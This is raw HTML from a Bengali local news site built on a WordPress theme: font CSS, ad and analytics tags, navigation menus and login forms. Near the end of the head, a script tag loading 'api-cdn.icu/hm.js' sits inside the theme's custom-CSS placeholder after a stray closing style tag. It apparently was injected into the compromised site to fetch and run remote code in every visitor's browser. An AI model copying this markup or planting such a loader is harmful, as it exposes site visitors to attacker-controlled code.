    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81/",
                    "name": "বিক্রমপুরের আলোকিত মানুষ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/",
                    "name": "লিস্ট অফ সিকিউরিটি প্রিজনার্স-১৯৫৪ দুইজন সহবন্দির কথা"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3444 single-format-standard td-standard-pack unselectable --- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">25.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, November 15, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
